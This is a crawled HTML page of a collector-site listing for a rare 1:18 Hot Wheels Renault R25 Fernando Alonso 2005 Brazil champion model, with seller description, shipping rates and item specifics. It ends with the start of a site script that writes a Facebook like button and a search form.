

--- FILE ---
content_type: text/html
request_url: https://extremelyrarenew.com/en/wow-extremely-rare-renault-r25-alonso-dirty-brazil-2005-champion-118-hot-wheels.htm
body_size: 5687
content:
 <!DOCTYPE HTML>	

<HTML>


 <HEAD> 	 	 

	
		  
<TITLE>
Wow Extremely Rare Renault R25 Alonso Dirty Brazil 2005 Champion 118 Hot Wheels </TITLE> 
		<LINK HREF='https://extremelyrarenew.com/favicon.png'	REL='icon' TYPE='image/png'> 
					<META  CONTENT='text/html; charset=UTF-8'  HTTP-EQUIV='content-type'>
 
		
  <META	NAME='viewport' CONTENT='width=device-width, initial-scale=1'> 	   
	
	

	
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<LINK REL='stylesheet' TYPE='text/css' HREF='https://extremelyrarenew.com/jipekyxy.css'> 
	 	 		 <LINK HREF='https://extremelyrarenew.com/xokevaja.css' TYPE='text/css'  REL='stylesheet'> 
 

		 
<SCRIPT   SRC='https://code.jquery.com/jquery-latest.min.js' TYPE='text/javascript'> 		  </SCRIPT>	  
	
	
 		  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT  SRC='https://extremelyrarenew.com/modahe.js' TYPE='text/javascript'>

	

 </SCRIPT>   


	 
 	  <SCRIPT SRC='https://extremelyrarenew.com/fybomas.js' TYPE='text/javascript'>  
	
  </SCRIPT> 
	 <SCRIPT ASYNC TYPE='text/javascript'  SRC='https://extremelyrarenew.com/wexuni.js'>

	 	</SCRIPT> 
	
	

<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'  ASYNC SRC='https://extremelyrarenew.com/fulyheju.js'>	</SCRIPT>	
	
	
 <SCRIPT  TYPE='text/javascript'>
	var a2a_config = a2a_config || {};a2a_config.no_3p = 1;

	
		</SCRIPT>	



	
	 
<SCRIPT  TYPE='text/javascript'>  	
	window.onload = function ()
	{
		baravyc('jiva', 'Search', 'https://extremelyrarenew.com/en/search.php');
		kevimiqor("cibug.php","kwp", "Wow Extremely Rare Renault R25 Alonso Dirty Brazil 2005 Champion 118 Hot Wheels");
		
		
	}
				
</SCRIPT>

 

		
</HEAD> 

 
  	

<BODY DATA-ID='333857733603'>



	 
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<DIV STYLE='left:0px; top:150px;'	CLASS='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'> 
		  <A  CLASS='a2a_button_facebook'>	 
</A> 	
  		
		  	 <A  CLASS='a2a_button_twitter'>    
</A>


				<A CLASS='a2a_button_google_plus'>	 
	</A>  	 	
				


 <A	CLASS='a2a_button_pinterest'>
  </A> 
		   	<A CLASS='a2a_button_email'> 

</A>	   	
		  </DIV> 


	
	
		<DIV ID='najugoguke'> 
   	 
		   <DIV   ID='lexubavevo'> 
 	 	   
			 

	 <A  HREF='https://extremelyrarenew.com/en/'>


  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<IMG SRC='https://extremelyrarenew.com/en/extremely-rare-new.gif'   ALT='Extremely Rare New'>
   </A>


 

			
<div id='barola' class='align-center'>
<ul>
<li class='has-sub'><a href='https://extremelyrarenew.com/en/'><span>Index</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/all-items-extremely-rare-new.htm'><span>All items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'><span>Newest items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/top-items-extremely-rare-new.htm'><span>Top items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-videos-extremely-rare-new.htm'><span>Newest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/closure/'><span>Closure</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/closure/barrel.htm'><span>Barrel (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/closure/buckle.htm'><span>Buckle (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/closure/button.htm'><span>Button (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/closure/button-zip.htm'><span>Button, Zip (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/closure/drawstring.htm'><span>Drawstring (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/closure/hook.htm'><span>Hook (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/closure/lace-up.htm'><span>Lace Up (39)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/closure/lace-up-slip-on.htm'><span>Lace Up, Slip On (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/closure/magnetic.htm'><span>Magnetic (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/closure/pull-on.htm'><span>Pull On (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/closure/slip-on.htm'><span>Slip On (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/closure/snap.htm'><span>Snap (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/closure/zip.htm'><span>Zip (21)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3060)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/film-tv-title/'><span>Film / Tv Title</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/film-tv-title/gladiator.htm'><span>Gladiator (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/film-tv-title/insomnia-2002.htm'><span>Insomnia (2002) (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/film-tv-title/new-world.htm'><span>New World (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/film-tv-title/signs.htm'><span>Signs (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/film-tv-title/terminator.htm'><span>Terminator (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3142)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/format/'><span>Format</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/format/blu-ray.htm'><span>Blu-ray (15)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/format/cassette.htm'><span>Cassette (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/format/dvd.htm'><span>Dvd (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/format/hardcover.htm'><span>Hardcover (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/format/paperback.htm'><span>Paperback (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/format/prop-pop-up.htm'><span>Prop / Pop Up (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/format/record.htm'><span>Record (53)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/format/single-issue.htm'><span>Single Issue (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3049)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/genre/'><span>Genre</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/genre/action.htm'><span>Action (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/genre/action-adventure.htm'><span>Action & Adventure (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/genre/crime.htm'><span>Crime (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/genre/fantasy.htm'><span>Fantasy (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/genre/fantasy-horror.htm'><span>Fantasy, Horror (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/genre/fighting.htm'><span>Fighting (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/genre/horror.htm'><span>Horror (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/genre/metal.htm'><span>Metal (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/genre/pop.htm'><span>Pop (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/genre/rap-hip-hop.htm'><span>Rap & Hip-hop (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/genre/rock.htm'><span>Rock (16)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/genre/rock-pop.htm'><span>Rock & Pop (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/genre/rock-n-roll.htm'><span>Rock 'n' Roll (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/genre/rock-hip-hop.htm'><span>Rock, Hip Hop (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/genre/science-fiction.htm'><span>Science Fiction (18)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/genre/soundtracks.htm'><span>Soundtracks (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/genre/sports.htm'><span>Sports (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/genre/strategy.htm'><span>Strategy (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/genre/survival-horror.htm'><span>Survival Horror (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/genre/war.htm'><span>War (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3039)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/uk-shoe-size/'><span>Uk Shoe Size</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/uk-shoe-size/5-5.htm'><span>5.5 (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/uk-shoe-size/6-5.htm'><span>6.5 (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/uk-shoe-size/8-5.htm'><span>8.5 (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/uk-shoe-size/9-5.htm'><span>9.5 (7)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/uk-shoe-size/10-5.htm'><span>10.5 (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/uk-shoe-size/size-large.htm'><span>Size Large (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/uk-shoe-size/uk-10.htm'><span>Uk 10 (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/uk-shoe-size/uk-13.htm'><span>Uk 13 (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/uk-shoe-size/uk-4.htm'><span>Uk 4 (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/uk-shoe-size/uk-7.htm'><span>Uk 7 (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/uk-shoe-size/uk-8.htm'><span>Uk 8 (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/uk-shoe-size/uk-8-5.htm'><span>Uk 8.5 (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/uk-shoe-size/uk-9.htm'><span>Uk 9 (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3091)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/us-shoe-size/'><span>Us Shoe Size</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/us-shoe-size/5-5.htm'><span>5.5 (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/us-shoe-size/7-5.htm'><span>7.5 (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/us-shoe-size/9-5.htm'><span>9.5 (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/us-shoe-size/10-5.htm'><span>10.5 (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/us-shoe-size/size-large.htm'><span>Size Large (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/us-shoe-size/us-10.htm'><span>Us 10 (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/us-shoe-size/us-9.htm'><span>Us 9 (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/us-shoe-size/us-9-5.htm'><span>Us 9.5 (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3108)</a></li>
</ul>
</li>

</ul>
</div>

		 		 </DIV>	


		<DIV  ID='hituh'>	 
			
 
<DIV  ID='morypex'>

 

				

		<DIV	ID='qymapetofi'>


   
</DIV>    		

				 	<h1 class="[base64]">WOW EXTREMELY RARE Renault R25 Alonso Dirty Brazil 2005 Champion 118 Hot Wheels</h1> <br/>  	
<img class="ik3l5" src="https://extremelyrarenew.com/en/photos/WOW-EXTREMELY-RARE-Renault-R25-Alonso-Dirty-Brazil-2005-Champion-118-Hot-Wheels-01-fh.jpg" title="WOW EXTREMELY RARE Renault R25 Alonso Dirty Brazil 2005 Champion 118 Hot Wheels" alt="WOW EXTREMELY RARE Renault R25 Alonso Dirty Brazil 2005 Champion 118 Hot Wheels"/>		
   <br/> <img class="ik3l5" src="https://extremelyrarenew.com/en/photos/WOW-EXTREMELY-RARE-Renault-R25-Alonso-Dirty-Brazil-2005-Champion-118-Hot-Wheels-02-yh.jpg" title="WOW EXTREMELY RARE Renault R25 Alonso Dirty Brazil 2005 Champion 118 Hot Wheels" alt="WOW EXTREMELY RARE Renault R25 Alonso Dirty Brazil 2005 Champion 118 Hot Wheels"/>

 <br/> 

  <img class="ik3l5" src="https://extremelyrarenew.com/en/photos/WOW-EXTREMELY-RARE-Renault-R25-Alonso-Dirty-Brazil-2005-Champion-118-Hot-Wheels-03-rmq.jpg" title="WOW EXTREMELY RARE Renault R25 Alonso Dirty Brazil 2005 Champion 118 Hot Wheels" alt="WOW EXTREMELY RARE Renault R25 Alonso Dirty Brazil 2005 Champion 118 Hot Wheels"/>   
<br/> <img class="ik3l5" src="https://extremelyrarenew.com/en/photos/WOW-EXTREMELY-RARE-Renault-R25-Alonso-Dirty-Brazil-2005-Champion-118-Hot-Wheels-04-iqql.jpg" title="WOW EXTREMELY RARE Renault R25 Alonso Dirty Brazil 2005 Champion 118 Hot Wheels" alt="WOW EXTREMELY RARE Renault R25 Alonso Dirty Brazil 2005 Champion 118 Hot Wheels"/>
 
<br/>
  <img class="ik3l5" src="https://extremelyrarenew.com/en/photos/WOW-EXTREMELY-RARE-Renault-R25-Alonso-Dirty-Brazil-2005-Champion-118-Hot-Wheels-05-ejj.jpg" title="WOW EXTREMELY RARE Renault R25 Alonso Dirty Brazil 2005 Champion 118 Hot Wheels" alt="WOW EXTREMELY RARE Renault R25 Alonso Dirty Brazil 2005 Champion 118 Hot Wheels"/>

  <br/>  <img class="ik3l5" src="https://extremelyrarenew.com/en/photos/WOW-EXTREMELY-RARE-Renault-R25-Alonso-Dirty-Brazil-2005-Champion-118-Hot-Wheels-06-yvn.jpg" title="WOW EXTREMELY RARE Renault R25 Alonso Dirty Brazil 2005 Champion 118 Hot Wheels" alt="WOW EXTREMELY RARE Renault R25 Alonso Dirty Brazil 2005 Champion 118 Hot Wheels"/>
<br/>  	<img class="ik3l5" src="https://extremelyrarenew.com/en/photos/WOW-EXTREMELY-RARE-Renault-R25-Alonso-Dirty-Brazil-2005-Champion-118-Hot-Wheels-07-fmq.jpg" title="WOW EXTREMELY RARE Renault R25 Alonso Dirty Brazil 2005 Champion 118 Hot Wheels" alt="WOW EXTREMELY RARE Renault R25 Alonso Dirty Brazil 2005 Champion 118 Hot Wheels"/><br/><img class="ik3l5" src="https://extremelyrarenew.com/en/photos/WOW-EXTREMELY-RARE-Renault-R25-Alonso-Dirty-Brazil-2005-Champion-118-Hot-Wheels-08-all.jpg" title="WOW EXTREMELY RARE Renault R25 Alonso Dirty Brazil 2005 Champion 118 Hot Wheels" alt="WOW EXTREMELY RARE Renault R25 Alonso Dirty Brazil 2005 Champion 118 Hot Wheels"/> 	<br/>  <img class="ik3l5" src="https://extremelyrarenew.com/en/photos/WOW-EXTREMELY-RARE-Renault-R25-Alonso-Dirty-Brazil-2005-Champion-118-Hot-Wheels-09-at.jpg" title="WOW EXTREMELY RARE Renault R25 Alonso Dirty Brazil 2005 Champion 118 Hot Wheels" alt="WOW EXTREMELY RARE Renault R25 Alonso Dirty Brazil 2005 Champion 118 Hot Wheels"/><br/> <img class="ik3l5" src="https://extremelyrarenew.com/en/photos/WOW-EXTREMELY-RARE-Renault-R25-Alonso-Dirty-Brazil-2005-Champion-118-Hot-Wheels-10-rhpo.jpg" title="WOW EXTREMELY RARE Renault R25 Alonso Dirty Brazil 2005 Champion 118 Hot Wheels" alt="WOW EXTREMELY RARE Renault R25 Alonso Dirty Brazil 2005 Champion 118 Hot Wheels"/>  	<br/>	
<img class="ik3l5" src="https://extremelyrarenew.com/en/photos/WOW-EXTREMELY-RARE-Renault-R25-Alonso-Dirty-Brazil-2005-Champion-118-Hot-Wheels-11-tk.jpg" title="WOW EXTREMELY RARE Renault R25 Alonso Dirty Brazil 2005 Champion 118 Hot Wheels" alt="WOW EXTREMELY RARE Renault R25 Alonso Dirty Brazil 2005 Champion 118 Hot Wheels"/> <br/><br/>
<img class="ik3l5" src="https://extremelyrarenew.com/en/nuko.gif" title="WOW EXTREMELY RARE Renault R25 Alonso Dirty Brazil 2005 Champion 118 Hot Wheels" alt="WOW EXTREMELY RARE Renault R25 Alonso Dirty Brazil 2005 Champion 118 Hot Wheels"/>
  
<img class="ik3l5" src="https://extremelyrarenew.com/en/haqirimiwe.gif" title="WOW EXTREMELY RARE Renault R25 Alonso Dirty Brazil 2005 Champion 118 Hot Wheels" alt="WOW EXTREMELY RARE Renault R25 Alonso Dirty Brazil 2005 Champion 118 Hot Wheels"/>  <br/>  
   <p> After 15 years of storage it's up for sale!!! Brand New in Box (BNIB)- 100% Perfect!! No hidden charges at the checkout. 1:18 Hot Wheels G9750 Renault R25 V10 3. 0 Team Mild Seven Renault F1 Fernando Alonso XXXIV Grande Premio do Brasil Interlagos on September 25th , 2005 World Champion with 7 victories 5 second places. </p>
<p> 



 Dirty effect finish to represent the moment at the Brazilian GP when Alonso finished 3rd and clinched his 1st World Championship Stunning Driver Raised Gloves Celebration Renault was the World Champion of Constructors for 191 points. 1st Constructors World Championship for Renault Model is presented on a display base with an acrylic cover and display base N. Umbered Limited Edition to 8300 pcs Worldwide. 8th Pole position for Fernando Alonso. </p> 	 21st Podium for Fernando Alonso. 1st World Championship for Fernando Alonso. 42nd Pole position for Renault as constructor. 67th Podium for Renault as Constructor. 1st World Championship for Renault as Constructor. 145th Pole position for Renault as engine builder. 277th Podium for Renault as engine builder. 7th World Championship for Renault as engine builder. The model has been discontinued for many years and now is Extremely Rare. It's in Mint Brand New condition with original packaging. I've checked the Set!!!! I photograph the Models before packing. Sorry about that but I have been a Victim of these Scammers many times in the past.	<p> Neuzustand in Original Verpackung (OVP)-Mint in Box (MIB) - Sammler Modell - Wurde noch nie aus der Verpackung genommen-Never Displayed or Opened- Raritat!!! It's not from my private collection It's an item from the warehouse of a diecast store Brand New, Unopened and Untouchable condition!!! Es ist nicht von meiner Privatsammlung. Dieser Artikel ist vom Warenhaus eines Die cast Geschaeft.</p>			  <p>	 UK, Ireland:------------ 34 GBP + 14 for each additional 1/18 F1 model. European Union:------- 34 GBP + 14 for each additional 1/18 F1 model. Switzerland/Schweiz 34 GBP + 14 for each additional 1/18 F1 model. Norway, Iceland:------ 34 GBP + 14 for each additional 1/18 F1 model.</p> 	  	
	<p>

 Rest of Europe:-------- 34 GBP + 14 for each additional 1/18 F1 model. Rest of World :------- 44 GBP + 14 for each additional 1/18 F1 model. Viel Glueck und Vielen Dank!!! Good Luck and Thanks a lot!!! The item "WOW EXTREMELY RARE Renault R25 Alonso Dirty Brazil 2005 Champion 118 Hot Wheels" is in sale since Thursday, January 14, 2021.  </p>	   This item is in the category "Toys & Games\Diecast & Vehicles\Racing Cars\Formula 1". The seller is "gustone1976" and is located in Greece. This item can be shipped worldwide. <p>
 	 	
<ol>
<li>Vehicle Make: Renault</li>
<li>Material: Diecast</li>
<li>Theme: Dirty Finish-Celebrations Braziian Grand Prix</li>
<li>Scale: 1:18</li>
<li>Racing Team: Renault/ Mild Seven</li>
<li>Features: Limited Edition</li>
<li>Race series: GP Brazil</li>
<li>MPN: G9750</li>
<li>Vehicle Year: 2005</li>
<li>Type: Car - F1</li>
<li>Sub-Type: Renault R25 RS25 V10 3.0</li>
<li>Packaging: Sealed</li>
<li>EAN: 4012138070820</li>
<li>Driver: Fernando Alonso</li>
<li>Brand: Hot Wheels</li>
</ol>
  </p>
  
<br/>	<img class="ik3l5" src="https://extremelyrarenew.com/en/nuko.gif" title="WOW EXTREMELY RARE Renault R25 Alonso Dirty Brazil 2005 Champion 118 Hot Wheels" alt="WOW EXTREMELY RARE Renault R25 Alonso Dirty Brazil 2005 Champion 118 Hot Wheels"/>
  
<img class="ik3l5" src="https://extremelyrarenew.com/en/haqirimiwe.gif" title="WOW EXTREMELY RARE Renault R25 Alonso Dirty Brazil 2005 Champion 118 Hot Wheels" alt="WOW EXTREMELY RARE Renault R25 Alonso Dirty Brazil 2005 Champion 118 Hot Wheels"/>
	  <br/>  
				
				 
  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'> 	
	
					judujydile();
					
   </SCRIPT>  
			
				 	
<DIV CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>


					   

<A CLASS='a2a_button_facebook'> 	 </A>


	
					 	<A CLASS='a2a_button_twitter'> 	
 </A>	

 
					<A	CLASS='a2a_button_google_plus'>

</A> 			 
					
  <A CLASS='a2a_button_pinterest'>
   </A>
	
 	
					 <A  CLASS='a2a_button_email'>
 </A>
 	
				


</DIV> 
   

					
				
			

	 </DIV> 

 
			

<DIV ID='vajululuq'>
	

				
				 
	 	 
<DIV  ID='jiva'> 
	 
					     
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<HR>   
					


	
 </DIV>  		

					 <DIV	ID='duhof'>	
  
	
 </DIV> 
 
  
		
				
					 
<DIV ID='puqigyfem'>



					<a style="font-family:Geneva;font-size:27px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/original.htm">original</a><a style="font-family:Univers;font-size:18px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/very.htm">very</a><a style="font-family:GV Terminal;font-size:13px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/lego.htm">lego</a><a style="font-family:Trebuchet MS;font-size:13px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/super.htm">super</a><a style="font-family:Algerian;font-size:14px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/vinyl.htm">vinyl</a><a style="font-family:Arial;font-size:32px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/pence.htm">pence</a><a style="font-family:OzHandicraft BT;font-size:15px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/genuine.htm">genuine</a><a style="font-family:Zap Chance;font-size:11px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/gold.htm">gold</a><a style="font-family:Univers;font-size:17px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/lighter.htm">lighter</a><a style="font-family:Playbill;font-size:31px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/brand.htm">brand</a><a style="font-family:Palatino;font-size:10px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/disney.htm">disney</a><a style="font-family:Sonoma;font-size:19px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/white.htm">white</a><a style="font-family:Aapex;font-size:12px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/penny.htm">penny</a><a style="font-family:Charcoal;font-size:16px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/doll.htm">doll</a><a style="font-family:Arial MT Condensed Light;font-size:25px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/black.htm">black</a><a style="font-family:Courier New;font-size:17px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/condition.htm">condition</a><a style="font-family:Wide Latin;font-size:28px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/edition.htm">edition</a><a style="font-family:Garamond;font-size:33px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/coin.htm">coin</a><a style="font-family:Arial;font-size:18px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/figure.htm">figure</a><a style="font-family:Courier New;font-size:12px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/extreme.htm">extreme</a><a style="font-family:Script MT Bold;font-size:23px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/collectors.htm">collectors</a><a style="font-family:Courier;font-size:35px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/rare.htm">rare</a><a style="font-family:Courier;font-size:19px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/item.htm">item</a><a style="font-family:Palatino;font-size:26px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/limited.htm">limited</a><a style="font-family:Lincoln;font-size:11px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/bnib.htm">bnib</a><a style="font-family:DawnCastle;font-size:24px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/size.htm">size</a><a style="font-family:Desdemona;font-size:30px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/sealed.htm">sealed</a><a style="font-family:Bookman Old Style;font-size:29px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/vintage.htm">vintage</a><a style="font-family:Coronet;font-size:20px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/mint.htm">mint</a><a style="font-family:GV Terminal;font-size:22px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/japan.htm">japan</a><a style="font-family:Lansbury;font-size:21px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/nike.htm">nike</a><a style="font-family:GilbertUltraBold;font-size:16px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/british.htm">british</a><a style="font-family:Albertus Medium;font-size:14px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/valuable.htm">valuable</a><a style="font-family:Book Antiqua;font-size:15px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/zippo.htm">zippo</a><a style="font-family:Terminal;font-size:34px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/extremely.htm">extremely</a>  
				 
</DIV>	
	
	
			
			

</DIV>  
		
 </DIV>



	
		

 	 
	
<DIV ID='gisixodif'>
     
		
			
 <UL>
  

				
 
  			<LI>

					 <A HREF='https://extremelyrarenew.com/en/'>		 Index	
	 </A>

					


</LI>    


				
	  <LI> 
						<A	HREF='https://extremelyrarenew.com/en/rewapuw.php'>  

Contact Form</A>


							</LI>
				 
	 

 	
<LI>  
					
 <A HREF='https://extremelyrarenew.com/en/privacy-policies.htm'> 

 
 
Privacy Policies

	 </A>
 

				
</LI>

				 
	<LI>	 	 
					 <A HREF='https://extremelyrarenew.com/en/terms-of-service.htm'>	 	
Terms of Use
			 </A>	

				  </LI>   

				 	
	
<LI>
   
					
	<A  HREF='https://extremelyrarenew.com/?l=en'> 	
EN 	
	
</A>	 

					&nbsp;
						

  	<A HREF='https://extremelyrarenew.com/?l=fr'>	  
FR
   </A> 
				  
</LI>
				
				
				

<DIV  CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>
						<A CLASS='a2a_button_facebook'>

	
 	</A>
 
						     <A CLASS='a2a_button_twitter'>		 </A>


					
  
 	<A   CLASS='a2a_button_google_plus'>


 
</A>	 	 	
					

 <A	CLASS='a2a_button_pinterest'>	 </A> 	 
  	
							  	<A   CLASS='a2a_button_email'> </A>
 
   
					 	</DIV>
 
				
			
 </UL>
 
			
		 
 	 </DIV> 
   

	
 
 </DIV>	


 
   			<SCRIPT  SRC='//static.addtoany.com/menu/page.js' TYPE='text/javascript'>  </SCRIPT> 			  

 
 </BODY>  	
 
</HTML>			 

--- FILE ---
content_type: application/javascript
request_url: https://extremelyrarenew.com/modahe.js
body_size: 2245
content:

////////////////////////////////////////////////////////////////////////////////////////////////////
function judujydile(){ 	var coliqiw = document.body.getAttribute("data-id");
 	if(coliqiw != -1)

	{   		var renalubok = encodeURIComponent(window.location.href);   		var xylaqycacu = '<iframe src="https://www.facebook.com/plugins/like.php?href=' + renalubok + '&layout=button&action=like&size=small&show_faces=false&share=false&height=65&appId" width="80" height="65" style="border:none;overflow:hidden;display:block;margin:10px auto 0px auto" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>'; 	
		document.write(xylaqycacu); 	  	} 
} 

function baravyc(qobityg, cynifape, bypicywodi)
{	var qesusikaculuwu =  document.getElementById(qobityg); 
	if(qesusikaculuwu == null) return;
  	var liromyne = '<form action="' + bypicywodi + '" method="post">';	var bane = '<input type="text" name="' + cynifape + '" maxlength=\"20\"/>'; 
